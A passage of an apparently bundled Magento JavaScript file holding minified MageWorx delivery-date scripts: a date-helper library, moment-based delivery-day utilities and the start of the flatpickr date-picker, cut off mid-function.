available'\nself.options(options);self.optionsLength(options.length);self.deliveryOptionId(deliveryOptionId);self.deliveryOptionName(deliveryOptionName);self.deliveryOptionObj(deliveryOption);}).always(function(){self.isLoading(false);});},1000);},this);}});})","MageWorx_DeliveryDate/js/jsDate.min.js":"vbGeneralDate=0;vbLongDate=1;vbShortDate=2;vbLongTime=3;vbShortTime=4;vbUseSystemDayOfWeek=0;vbSunday=1;vbMonday=2;vbTuesday=3;vbWednesday=4;vbThursday=5;vbFriday=6;vbSaturday=7;vbUseSystem=0;vbFirstJan1=1;vbFirstFourDays=2;vbFirstFullWeek=3;Date.MonthNames=[null,'January','February','March','April','May','June','July','August','September','October','November','December'];Date.WeekdayNames=[null,'Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'];Date.IsDate=function(p_Expression){if(p_Expression===null){return false;}\nreturn!isNaN(new Date(p_Expression));};Date.CDate=function(p_Date){if(Date.IsDate(p_Date)){return new Date(p_Date);}\nvar strTry=p_Date.replace(/\\-/g,'/').replace(/\\./g,'/').replace(/ /g,'/');strTry=strTry.replace(/pm$/i,\" pm\").replace(/am$/i,\" am\");if(Date.IsDate(strTry)){return new Date(strTry);}\nvar strTryYear=strTry+'/'+new Date().getFullYear();if(Date.IsDate(strTryYear)){return new Date(strTryYear);}\nif(strTry.indexOf(\":\")){var strTryYear2=strTry.replace(/ /,'/'+new Date().getFullYear()+' ');if(Date.IsDate(strTryYear2)){return new Date(strTryYear2);}\nvar strTryDate=new Date().toDateString()+' '+p_Date;if(Date.IsDate(strTryDate)){return new Date(strTryDate);}}\nreturn false;};Date.DateAdd=function(p_Interval,p_Number,p_Date){if(!Date.CDate(p_Date)){return\"invalid date: '\"+p_Date+\"'\";}\nif(isNaN(p_Number)){return\"invalid number: '\"+p_Number+\"'\";}\np_Number=new Number(p_Number);var dt=Date.CDate(p_Date);switch(p_Interval.toLowerCase()){case\"yyyy\":{dt.setFullYear(dt.getFullYear()+p_Number);break;}\ncase\"q\":{dt.setMonth(dt.getMonth()+(p_Number*3));break;}\ncase\"m\":{dt.setMonth(dt.getMonth()+p_Number);break;}\ncase\"y\":case\"d\":case\"w\":{dt.setDate(dt.getDate()+p_Number);break;}\ncase\"ww\":{dt.setDate(dt.getDate()+(p_Number*7));break;}\ncase\"h\":{dt.setHours(dt.getHours()+p_Number);break;}\ncase\"n\":{dt.setMinutes(dt.getMinutes()+p_Number);break;}\ncase\"s\":{dt.setSeconds(dt.getSeconds()+p_Number);break;}\ncase\"ms\":{dt.setMilliseconds(dt.getMilliseconds()+p_Number);break;}\ndefault:{return\"invalid interval: '\"+p_Interval+\"'\";}}\nreturn dt;};Date.DateDiff=function(p_Interval,p_Date1,p_Date2,p_FirstDayOfWeek){if(!Date.CDate(p_Date1)){return\"invalid date: '\"+p_Date1+\"'\";}\nif(!Date.CDate(p_Date2)){return\"invalid date: '\"+p_Date2+\"'\";}\np_FirstDayOfWeek=(isNaN(p_FirstDayOfWeek)||p_FirstDayOfWeek==0)?vbSunday:parseInt(p_FirstDayOfWeek);var dt1=Date.CDate(p_Date1);var dt2=Date.CDate(p_Date2);if(\"h,n,s,ms\".indexOf(p_Interval.toLowerCase())==-1){if(p_Date1.toString().indexOf(\":\")==-1){dt1.setUTCHours(0,0,0,0)}\nif(p_Date2.toString().indexOf(\":\")==-1){dt2.setUTCHours(0,0,0,0)}}\nvar iDiffMS=dt2.valueOf()-dt1.valueOf();var dtDiff=new Date(iDiffMS);var nYears=dt2.getUTCFullYear()-dt1.getUTCFullYear();var nMonths=dt2.getUTCMonth()-dt1.getUTCMonth()+(nYears!=0?nYears*12:0);var nQuarters=parseInt(nMonths / 3);var nMilliseconds=iDiffMS;var nSeconds=parseInt(iDiffMS / 1000);var nMinutes=parseInt(nSeconds / 60);var nHours=parseInt(nMinutes / 60);var nDays=parseInt(nHours / 24);var nWeeks=parseInt(nDays / 7);if(p_Interval.toLowerCase()=='ww'){var offset=Date.DatePart(\"w\",dt1,p_FirstDayOfWeek)-1;if(offset){dt1.setDate(dt1.getDate()+7-offset);}\nvar offset=Date.DatePart(\"w\",dt2,p_FirstDayOfWeek)-1;if(offset){dt2.setDate(dt2.getDate()-offset);}\nvar nCalWeeks=Date.DateDiff(\"w\",dt1,dt2)+1;}\nswitch(p_Interval.toLowerCase()){case\"yyyy\":return nYears;case\"q\":return nQuarters;case\"m\":return nMonths;case\"y\":case\"d\":return nDays;case\"w\":return nWeeks;case\"ww\":return nCalWeeks;case\"h\":return nHours;case\"n\":return nMinutes;case\"s\":return nSeconds;case\"ms\":return nMilliseconds;default:return\"invalid interval: '\"+p_Interval+\"'\";}};Date.DatePart=function(p_Interval,p_Date,p_FirstDayOfWeek){if(!Date.CDate(p_Date)){return\"invalid date: '\"+p_Date+\"'\";}\nvar dtPart=Date.CDate(p_Date);switch(p_Interval.toLowerCase()){case\"yyyy\":return dtPart.getFullYear();case\"q\":return parseInt(dtPart.getMonth()/ 3)+1;case\"m\":return dtPart.getMonth()+1;case\"y\":return Date.DateDiff(\"y\",\"1/1/\"+dtPart.getFullYear(),dtPart)+1;case\"d\":return dtPart.getDate();case\"w\":return Date.Weekday(dtPart.getDay()+1,p_FirstDayOfWeek);case\"ww\":return Date.DateDiff(\"ww\",\"1/1/\"+dtPart.getFullYear(),dtPart,p_FirstDayOfWeek)+1;case\"h\":return dtPart.getHours();case\"n\":return dtPart.getMinutes();case\"s\":return dtPart.getSeconds();case\"ms\":return dtPart.getMilliseconds();default:return\"invalid interval: '\"+p_Interval+\"'\";}};Date.MonthName=function(p_Month,p_Abbreviate){if(isNaN(p_Month)){if(!Date.CDate(p_Month)){return\"invalid month: '\"+p_Month+\"'\";}\np_Month=DatePart(\"m\",Date.CDate(p_Month));}\nvar retVal=Date.MonthNames[p_Month];if(p_Abbreviate==true){retVal=retVal.substring(0,3)}\nreturn retVal;};Date.WeekdayName=function(p_Weekday,p_Abbreviate,p_FirstDayOfWeek){if(isNaN(p_Weekday)){if(!Date.CDate(p_Weekday)){return\"invalid weekday: '\"+p_Weekday+\"'\";}\np_Weekday=DatePart(\"w\",Date.CDate(p_Weekday));}\np_FirstDayOfWeek=(isNaN(p_FirstDayOfWeek)||p_FirstDayOfWeek==0)?vbSunday:parseInt(p_FirstDayOfWeek);var nWeekdayNameIdx=((p_FirstDayOfWeek-1+parseInt(p_Weekday)-1+7)%7)+1;var retVal=Date.WeekdayNames[nWeekdayNameIdx];if(p_Abbreviate==true){retVal=retVal.substring(0,3)}\nreturn retVal;};Date.Weekday=function(p_Weekday,p_FirstDayOfWeek){p_FirstDayOfWeek=(isNaN(p_FirstDayOfWeek)||p_FirstDayOfWeek==0)?vbSunday:parseInt(p_FirstDayOfWeek);return((parseInt(p_Weekday)-p_FirstDayOfWeek+7)%7)+1;};Date.FormatDateTime=function(p_Date,p_NamedFormat){if(p_Date.toUpperCase().substring(0,3)==\"NOW\"){p_Date=new Date()}\nif(!Date.CDate(p_Date)){return\"invalid date: '\"+p_Date+\"'\";}\nif(isNaN(p_NamedFormat)){p_NamedFormat=vbGeneralDate}\nvar dt=Date.CDate(p_Date);switch(parseInt(p_NamedFormat)){case vbGeneralDate:return dt.toString();case vbLongDate:return Format(p_Date,'DDDD, MMMM D, YYYY');case vbShortDate:return Format(p_Date,'MM/DD/YYYY');case vbLongTime:return dt.toLocaleTimeString();case vbShortTime:return Format(p_Date,'HH:MM:SS');default:return\"invalid NamedFormat: '\"+p_NamedFormat+\"'\";}};Date.Format=function(p_Date,p_Format,p_FirstDayOfWeek,p_firstweekofyear){if(!Date.CDate(p_Date)){return\"invalid date: '\"+p_Date+\"'\";}\nif(!p_Format||p_Format==''){return dt.toString()}\nvar dt=Date.CDate(p_Date);this.pad=function(p_str){if(p_str.toString().length==1){p_str='0'+p_str}\nreturn p_str;};var ampm=dt.getHours()>=12?'PM':'AM'\nvar hr=dt.getHours();if(hr==0){hr=12}\nif(hr>12){hr-=12}\nvar strShortTime=hr+':'+this.pad(dt.getMinutes())+':'+this.pad(dt.getSeconds())+' '+ampm;var strShortDate=(dt.getMonth()+1)+'/'+dt.getDate()+'/'+new String(dt.getFullYear()).substring(2,4);var strLongDate=Date.MonthName(dt.getMonth()+1)+' '+dt.getDate()+', '+dt.getFullYear();var retVal=p_Format;retVal=retVal.replace(new RegExp('C','gi'),'CCCC');retVal=retVal.replace(new RegExp('mmmm','gi'),'XXXX');retVal=retVal.replace(new RegExp('mmm','gi'),'XXX');retVal=retVal.replace(new RegExp('dddddd','gi'),'AAAAAA');retVal=retVal.replace(new RegExp('ddddd','gi'),'AAAAA');retVal=retVal.replace(new RegExp('dddd','gi'),'AAAA');retVal=retVal.replace(new RegExp('ddd','gi'),'AAA');retVal=retVal.replace(new RegExp('timezone','gi'),'ZZZZ');retVal=retVal.replace(new RegExp('time24','gi'),'TTTT');retVal=retVal.replace(new RegExp('time','gi'),'TTT');retVal=retVal.replace(new RegExp('yyyy','gi'),dt.getFullYear());retVal=retVal.replace(new RegExp('yy','gi'),new String(dt.getFullYear()).substring(2,4));retVal=retVal.replace(new RegExp('y','gi'),Date.DatePart(\"y\",dt));retVal=retVal.replace(new RegExp('q','gi'),Date.DatePart(\"q\",dt));retVal=retVal.replace(new RegExp('mm','gi'),this.pad(dt.getMonth()+1));retVal=retVal.replace(new RegExp('m','gi'),(dt.getMonth()+1));retVal=retVal.replace(new RegExp('dd','gi'),this.pad(dt.getDate()));retVal=retVal.replace(new RegExp('d','gi'),dt.getDate());retVal=retVal.replace(new RegExp('hh','gi'),this.pad(dt.getHours()));retVal=retVal.replace(new RegExp('h','gi'),dt.getHours());retVal=retVal.replace(new RegExp('nn','gi'),this.pad(dt.getMinutes()));retVal=retVal.replace(new RegExp('n','gi'),dt.getMinutes());retVal=retVal.replace(new RegExp('ss','gi'),this.pad(dt.getSeconds()));retVal=retVal.replace(new RegExp('s','gi'),dt.getSeconds());retVal=retVal.replace(new RegExp('t t t t t','gi'),strShortTime);retVal=retVal.replace(new RegExp('am/pm','g'),dt.getHours()>=12?'pm':'am');retVal=retVal.replace(new RegExp('AM/PM','g'),dt.getHours()>=12?'PM':'AM');retVal=retVal.replace(new RegExp('a/p','g'),dt.getHours()>=12?'p':'a');retVal=retVal.replace(new RegExp('A/P','g'),dt.getHours()>=12?'P':'A');retVal=retVal.replace(new RegExp('AMPM','g'),dt.getHours()>=12?'pm':'am');retVal=retVal.replace(new RegExp('XXXX','gi'),Date.MonthName(dt.getMonth()+1,false));retVal=retVal.replace(new RegExp('XXX','gi'),Date.MonthName(dt.getMonth()+1,true));retVal=retVal.replace(new RegExp('AAAAAA','gi'),strLongDate);retVal=retVal.replace(new RegExp('AAAAA','gi'),strShortDate);retVal=retVal.replace(new RegExp('AAAA','gi'),Date.WeekdayName(dt.getDay()+1,false,p_FirstDayOfWeek));retVal=retVal.replace(new RegExp('AAA','gi'),Date.WeekdayName(dt.getDay()+1,true,p_FirstDayOfWeek));retVal=retVal.replace(new RegExp('TTTT','gi'),dt.getHours()+':'+this.pad(dt.getMinutes()));retVal=retVal.replace(new RegExp('TTT','gi'),hr+':'+this.pad(dt.getMinutes())+' '+ampm);retVal=retVal.replace(new RegExp('CCCC','gi'),strShortDate+' '+strShortTime);tz=dt.getTimezoneOffset();timezone=(tz<0)?('GMT-'+tz / 60):(tz==0)?('GMT'):('GMT+'+tz / 60);retVal=retVal.replace(new RegExp('ZZZZ','gi'),timezone);return retVal;};IsDate=Date.IsDate;CDate=Date.CDate;DateAdd=Date.DateAdd;DateDiff=Date.DateDiff;DatePart=Date.DatePart;MonthName=Date.MonthName;WeekdayName=Date.WeekdayName;Weekday=Date.Weekday;FormatDateTime=Date.FormatDateTime;Format=Date.Format;","MageWorx_DeliveryDate/js/deliveryDayUtils.min.js":"define(['underscore','moment','moment-timezone-with-data','jsDate'],function(_,moment,tz){\"use strict\";return{getDayByIndexFromToday:function getDayByIndexFromToday(index){var dayByIndex=moment().add(index,'d').format('YYYY-MM-DD');return dayByIndex.toString();},getDayIndexFromToday:function getDayIndexFromToday(date,format){var today,diff,dateMoment,now=deliveryDateConfig.now;today=now?new Date(now):new Date();dateMoment=moment(date,format).set({'hours':today.getHours(),'minutes':today.getMinutes()+1}).toDate();dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=this.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){var result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},getDiffInDays:function(date,anotherDate){return Math.floor((Date.UTC(date.getFullYear(),date.getMonth(),date.getDate())\n-Date.UTC(anotherDate.getFullYear(),anotherDate.getMonth(),anotherDate.getDate()))/(1000*60*60*24));},createDateObjectFromDayIndexFromToday:function(dayIndex,format){var result,now=deliveryDateConfig.now,dateString=now,date=new Date(dateString),intDays=parseInt(dayIndex),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays;date.setDate(dateDaysPlusDays);result=moment(date).format(format);if(result==='Invalid date'){result='';}\nreturn result;}};});","MageWorx_DeliveryDate/js/flatpicker/index.min.js":"!function(e,n){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=n():\"function\"==typeof define&&define.amd?define(n):(e=\"undefined\"!=typeof globalThis?globalThis:e||self).flatpickr=n()}(this,(function(){\"use strict\";var e=function(){return(e=Object.assign||function(e){for(var n,t=1,a=arguments.length;t<a;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)};function n(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var a=Array(e),i=0;for(n=0;n<t;n++)for(var o=arguments[n],r=0,l=o.length;r<l;r++,i++)a[i]=o[r];return a}\nvar t=[\"onChange\",\"onClose\",\"onDayCreate\",\"onDestroy\",\"onKeyDown\",\"onMonthChange\",\"onOpen\",\"onParseConfig\",\"onReady\",\"onValueUpdate\",\"onYearChange\",\"onPreCalendarPosition\"],a={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:\"F j, Y\",altInput:!1,altInputClass:\"form-control input\",animate:\"object\"==typeof window&&-1===window.navigator.userAgent.indexOf(\"MSIE\"),ariaDateFormat:\"F j, Y\",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:\", \",dateFormat:\"Y-m-d\",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(e){return\"undefined\"!=typeof console&&console.warn(e)},getWeek:function(e){var n=new Date(e.getTime());n.setHours(0,0,0,0),n.setDate(n.getDate()+3-(n.getDay()+6)%7);var t=new Date(n.getFullYear(),0,4);return 1+Math.round(((n.getTime()-t.getTime())/ 864e5-3+(t.getDay()+6)%7)/ 7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:\"default\",minuteIncrement:5,mode:\"single\",monthSelectorType:\"dropdown\",nextArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>\",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:\"auto\",positionElement:void 0,prevArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>\",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},i={weekdays:{shorthand:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],longhand:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"]},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],longhand:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(e){var n=e%100;if(n>3&&n<21)return\"th\";switch(n%10){case 1:return\"st\";case 2:return\"nd\";case 3:return\"rd\";default:return\"th\"}},rangeSeparator:\" to \",weekAbbreviation:\"Wk\",scrollTitle:\"Scroll to increment\",toggleTitle:\"Click to toggle\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Year\",monthAriaLabel:\"Month\",hourAriaLabel:\"Hour\",minuteAriaLabel:\"Minute\",time_24hr:!1},o=function(e,n){return void 0===n&&(n=2),(\"000\"+e).slice(-1*n)},r=function(e){return!0===e?1:0};function l(e,n){var t;return function(){var a=this,i=arguments;clearTimeout(t),t=setTimeout((function(){return e.apply(a,i)}),n)}}\nvar c=function(e){return e instanceof Array?e:[e]};function s(e,n,t){if(!0===t)return e.classList.add(n);e.classList.remove(n)}\nfunction d(e,n,t){var a=window.document.createElement(e);return n=n||\"\",t=t||\"\",a.className=n,void 0!==t&&(a.textContent=t),a}\nfunction u(e){for(;e.firstChild;)e.removeChild(e.firstChild)}\nfunction f(e,n){return n(e)?e:e.parentNode?f(e.parentNode,n):void 0}\nfunction m(e,n){var t=d(\"div\",\"numInputWrapper\"),a=d(\"input\",\"numInput \"+e),i=d(\"span\",\"arrowUp\"),o=d(\"span\",\"arrowDown\");if(-1===navigator.userAgent.indexOf(\"MSIE 9.0\")?a.type=\"number\":(a.type=\"text\",a.pattern=\"\\\\d*\"),void 0!==n)for(var r in n)a.setAttribute(r,n[r]);return t.appendChild(a),t.appendChild(i),t.appendChild(o),t}\nfunction g(e){try{return\"function\"==typeof e.composedPath?e.composedPath()[0]:e.target}catch(n){return e.target}}\nvar p=function(){},h=function(e,n,t){return t.months[n?\"shorthand\":\"longhand\"][e]},v={D:p,F:function(e,n,t){e.setMonth(t.months.longhand.indexOf(n))},G:function(e,n){e.setHours((e.getHours()>=12?12:0)+parseFloat(n))},H:function(e,n){e.setHours(parseFloat(n))},J:function(e,n){e.setDate(parseFloat(n))},K:function(e,n,t){e.setHours(e.getHours()%12+12*r(new RegExp(t.amPM[1],\"i\").test(n)))},M:function(e,n,t){e.setMonth(t.months.shorthand.indexOf(n))},S:function(e,n){e.setSeconds(parseFloat(n))},U:function(e,n){return new Date(1e3*parseFloat(n))},W:function(e,n,t){var a=parseInt(n),i=new Date(e.getFullYear(),0,2+7*(a-1),0,0,0,0);return i.setDate(i.getDate()-i.getDay()+t.firstDayOfWeek),i},Y:function(e,n){e.setFullYear(parseFloat(n))},Z:function(e,n){return new Date(n)},d:function(e,n){e.setDate(parseFloat(n))},h:function(e,n){e.setHours((e.getHours()>=12?12:0)+parseFloat(n))},i:function(e,n){e.setMinutes(parseFloat(n))},j:function(e,n){e.setDate(parseFloat(n))},l:p,m:function(e,n){e.setMonth(parseFloat(n)-1)},n:function(e,n){e.setMonth(parseFloat(n)-1)},s:function(e,n){e.setSeconds(parseFloat(n))},u:function(e,n){return new Date(parseFloat(n))},w:p,y:function(e,n){e.setFullYear(2e3+parseFloat(n))}},D={D:\"\",F:\"\",G:\"(\\\\d\\\\d|\\\\d)\",H:\"(\\\\d\\\\d|\\\\d)\",J:\"(\\\\d\\\\d|\\\\d)\\\\w+\",K:\"\",M:\"\",S:\"(\\\\d\\\\d|\\\\d)\",U:\"(.+)\",W:\"(\\\\d\\\\d|\\\\d)\",Y:\"(\\\\d{4})\",Z:\"(.+)\",d:\"(\\\\d\\\\d|\\\\d)\",h:\"(\\\\d\\\\d|\\\\d)\",i:\"(\\\\d\\\\d|\\\\d)\",j:\"(\\\\d\\\\d|\\\\d)\",l:\"\",m:\"(\\\\d\\\\d|\\\\d)\",n:\"(\\\\d\\\\d|\\\\d)\",s:\"(\\\\d\\\\d|\\\\d)\",u:\"(.+)\",w:\"(\\\\d\\\\d|\\\\d)\",y:\"(\\\\d{2})\"},w={Z:function(e){return e.toISOString()},D:function(e,n,t){return n.weekdays.shorthand[w.w(e,n,t)]},F:function(e,n,t){return h(w.n(e,n,t)-1,!1,n)},G:function(e,n,t){return o(w.h(e,n,t))},H:function(e){return o(e.getHours())},J:function(e,n){return void 0!==n.ordinal?e.getDate()+n.ordinal(e.getDate()):e.getDate()},K:function(e,n){return n.amPM[r(e.getHours()>11)]},M:function(e,n){return h(e.getMonth(),!0,n)},S:function(e){return o(e.getSeconds())},U:function(e){return e.getTime()/ 1e3},W:function(e,n,t){return t.getWeek(e)},Y:function(e){return o(e.getFullYear(),4)},d:function(e){return o(e.getDate())},h:function(e){return e.getHours()%12?e.getHours()%12:12},i:function(e){return o(e.getMinutes())},j:function(e){return e.getDate()},l:function(e,n){return n.weekdays.longhand[e.getDay()]},m:function(e){return o(e.getMonth()+1)},n:function(e){return e.getMonth()+1},s:function(e){return e.getSeconds()},u:function(e){return e.getTime()},w:function(e){return e.getDay()},y:function(e){return String(e.getFullYear()).substring(2)}},b=function(e){var n=e.config,t=void 0===n?a:n,o=e.l10n,r=void 0===o?i:o,l=e.isMobile,c=void 0!==l&&l;return function(e,n,a){var i=a||r;return void 0===t.formatDate||c?n.split(\"\").map((function(n,a,o){return w[n]&&\"\\\\\"!==o[a-1]?w[n](e,i,t):\"\\\\\"!==n?n:\"\"})).join(\"\"):t.formatDate(e,n,i)}},C=function(e){var n=e.config,t=void 0===n?a:n,o=e.l10n,r=void 0===o?i:o;return function(e,n,i,o){if(0===e||e){var l,c=o||r,s=e;if(e instanceof Date)l=new Date(e.getTime());else if(\"string\"!=typeof e&&void 0!==e.toFixed)l=new Date(e);else if(\"string\"==typeof e){var d=n||(t||a).dateFormat,u=String(e).trim();if(\"today\"===u)l=new Date,i=!0;else if(t&&t.parseDate)l=t.parseDate(e,d);else if(/Z$/.test(u)||/GMT$/.test(u))l=new Date(e);else{for(var f=void 0,m=[],g=0,p=0,h=\"\";g<d.length;g++){var w=d[g],b=\"\\\\\"===w,C=\"\\\\\"===d[g-1]||b;if(D[w]&&!C){h+=D[w];var M=new RegExp(h).exec(e);M&&(f=!0)&&m[\"Y\"!==w?\"push\":\"unshift\"]({fn:v[w],val:M[++p]})}else b||(h+=\".\")}\nl=t&&t.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),m.forEach((function(e){var n=e.fn,t=e.val;return l=n(l,t,c)||l})),l=f?l:void 0}}\nif(l instanceof Date&&!isNaN(l.getTime()))return!0===i&&l.setHours(0,0,0,0),l;t.errorHandler(new Error(\"Invalid date provided: \"+s))}}};function M(e,n,t){return void 0===t&&(t=!0),!1!==t?new Date(e.getTime()).setHours(0,0,0,0)-new Date(n.getTime()).setHours(0,0,0,0):e.getTime()-n.getTime()}\nvar y=function(e,n,t){return 3600*e+60*n+t},x=864e5;function E(e){var n=e.defaultHour,t=e.defaultMinute,a=e.defaultSeconds;if(void 0!==e.minDate){var i=e.minDate.getHours(),o=e.minDate.getMinutes(),r=e.minDate.getSeconds();n<i&&(n=i),n===i&&t<o&&(t=o),n===i&&t===o&&a<r&&(a=e.minDate.getSeconds())}\nif(void 0!==e.maxDate){var l=e.maxDate.getHours(),c=e.maxDate.getMinutes();(n=Math.min(n,l))===l&&(t=Math.min(c,t)),n===l&&t===c&&(a=e.maxDate.getSeconds())}\nreturn{hours:n,minutes:t,seconds:a}}\"function\"!=typeof Object.assign&&(Object.assign=function(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];if(!e)throw TypeError(\"Cannot convert undefined or null to object\");for(var a=function(n){n&&Object.keys(n).forEach((function(t){return e[t]=n[t]}))},i=0,o=n;i<o.length;i++){var r=o[i];a(r)}\nreturn e});function k(p,v){var w={config:e(e({},a),I.defaultConfig),l10n:i};function k(){var e;return(null===(e=w.calendarContainer)||void 0===e?void 0:e.getRootNode()).activeElement||document.activeElement}\nfunction T(e){return e.bind(w)}\nfunction S(){var e=w.config;!1===e.weekNumbers&&1===e.showMonths||!0!==e.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==w.calendarContainer&&(w.calendarContainer.style.visibility=\"hidden\",w.calendarContainer.style.display=\"block\"),void 0!==w.daysContainer){var n=(w.days.offsetWidth+1)*e.showMonths;w.daysContainer.style.width=n+\"px\",w.calendarContainer.style.width=n+(void 0!==w.weekWrapper?w.weekWrapper.offsetWidth:0)+\"px\",w.calendarContainer.style.removeProperty(\"visibility\"),w.calendarContainer.style.removeProperty(\"display\")}}))}\nfunction _(e){if(0===w.selectedDates.length){var n=void 0===w.config.minDate||M(new Date,w.config.minDate)>=0?new Date:new Date(w.config.minDate.getTime()),t=E(w.config);n.setHours(t.hours,t.minutes,t.seconds,n.getMilliseconds()),w.selectedDates=[n],w.latestSelectedDateObj=n}\nvoid 0!==e&&\"blur\"!==e.type&&function(e){e.preventDefault();var n=\"keydown\"===e.type,t=g(e),a=t;void 0!==w.amPM&&t===w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]);var i=parseFloat(a.getAttribute(\"min\")),l=parseFloat(a.getAttribute(\"max\")),c=parseFloat(a.getAttribute(\"step\")),s=parseInt(a.value,10),d=e.delta||(n?38===e.which?1:-1:0),u=s+c*d;if(void 0!==a.value&&2===a.value.length){var f=a===w.hourElement,m=a===w.minuteElement;u<i?(u=l+u+r(!f)+(r(f)&&r(!w.amPM)),m&&L(void 0,-1,w.hourElement)):u>l&&(u=a===w.hourElement?u-l-r(!w.amPM):i,m&&L(void 0,1,w.hourElement)),w.amPM&&f&&(1===c?u+s===23:Math.abs(u-s)>c)&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]),a.value=o(u)}}(e);var a=w._input.value;O(),ye(),w._input.value!==a&&w._debouncedChange()}\nfunction O(){if(void 0!==w.hourElement&&void 0!==w.minuteElement){var e,n,t=(parseInt(w.hourElement.value.slice(-2),10)||0)%24,a=(parseInt(w.minuteElement.value,10)||0)%60,i=void 0!==w.secondElement?(parseInt(w.secondElement.value,10)||0)%60:0;void 0!==w.amPM&&(e=t,n=w.amPM.textContent,t=e%12+12*r(n===w.l10n.amPM[1]));var o=void 0!==w.config.minTime||w.config.minDate&&w.minDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.minDate,!0),l=void 0!==w.config.maxTime||w.config.maxDate&&w.maxDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.maxDate,!0);if(void 0!==w.config.maxTime&&void 0!==w.config.minTime&&w.config.minTime>w.config.maxTime){var c=y(w.config.minTime.getHours(),w.config.minTime.getMinutes(),w.config.minTime.getSeconds()),s=y(w.config.maxTime.getHours(),w.config.maxTime.getMinutes(),w.config.maxTime.getSeconds()),d=y(t,a,i);if(d>s&&d<c){var u=function(e){var n=Math.floor(e / 3600),t=(e-3600*n)/ 60;return[n,t,e-3600*n-60*t]}(c);t=u[0],a=u[1],i=u[2]}}else{if(l){var f=void 0!==w.config.maxTime?w.config.maxTime:w.config.maxDate;(t=Math.min(t,f.getHours()))===f.getHours()&&(a=Math.min(a,f.getMinutes())),a===f.getMinutes()&&(i=Math.min(i,f.getSeconds()))}\nif(o){var m=void 0!==w.config.minTime?w.config.minTime:w.config.minDate;(t=Math.max(t,m.getHours()))===m.getHours()&&a<m.getMinutes()&&(a=m.getMinutes()),a===m.getMinutes()&&(i=Math.max(i,m.getSeconds()))}}\nA(t,a,i)}}\nfunction F(e){var n=e||w.latestSelectedDateObj;n&&n instanceof Date&&A(n.getHours(),n.getMinutes(),n.getSeconds())}\nfunction A(e,n,t){void 0!==w.latestSelectedDateObj&&w.latestSelectedDateObj.setHours(e%24,n,t||0,0),w.hourElement&&w.minuteElement&&!w.isMobile&&(w.hourElement.value=o(w.config.time_24hr?e:(12+e)%12+12*r(e%12==0)),w.minuteElement.value=o(n),void 0!==w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(e>=12)]),void 0!==w.secondElement&&(w.secondElement.value=o(t)))}\nfunction N(e){var n=g(e),t=parseInt(n.value)+(e.delta||0);(t / 1e3>1||\"Enter\"===e.key&&!/[^\\d]/.test(t.toString()))&&ee(t)}\nfunction P(e,n,t,a){return n instanceof Array?n.forEach((function(n){return P(e,n,t,a)})):e instanceof Array?e.forEach((function(e){return P(e,n,t,a)})):(e.addEventListener(n,t,a),void w._handlers.push({remove:function(){return e.removeEventListener(n,t,a)}}))}\nfunction Y(){De(\"onChange\")}\nfunction j(e,n){var t=void 0!==e?w.parseDate(e):w.latestSelectedDateObj||(w.config.minDate&&w.config.minDate>w.now?w.config.minDate:w.config.maxDate&&w.config.maxDate<w.now?w.config.maxDate:w.now),a=w.currentYear,i=w.currentMonth;try{void 0!==t&&(w.currentYear=t.getFullYear(),w.currentMonth=t.getMonth())}catch(e){e.message=\"Invalid date supplied: \"+t,w.config.errorHandler(e)}\nn&&w.currentYear!==a&&(De(\"onYearChange\"),q()),!n||w.currentYear===a&&w.currentMonth===i||De(\"onMonthChange\"),w.redraw()}\nfunction H(e){var 